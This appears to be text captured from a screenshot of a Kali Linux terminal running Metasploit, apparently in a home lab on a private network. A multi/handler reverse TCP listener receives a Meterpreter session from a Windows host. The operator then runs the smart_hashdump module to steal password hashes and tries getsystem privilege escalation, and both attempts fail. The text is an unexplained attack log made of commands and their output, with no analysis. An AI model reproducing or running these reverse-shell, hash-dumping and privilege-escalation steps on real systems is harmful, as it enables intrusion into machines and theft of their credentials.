 1 2 3 4
2
13:55
root@kali: /home/swakshar
File Actions Edit View Help
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.29.100:4444
[*] Sending stage (176198 bytes) to 192.168.29.19
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.37, but the operating system provides version 2.38.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build
PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.37, but the operating system provides version 2.38.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION, or build
PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (192.168.29.100:4444 → 192.168.29.19:52529) at 2024-07-21 13:52:51 -0400
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against SWAKSHARSHIVA
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20240721135357_default_192.168.29.19_windows.hashes_487902.txt
[-] Insufficient privileges to dump hashes!
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
meterpreter >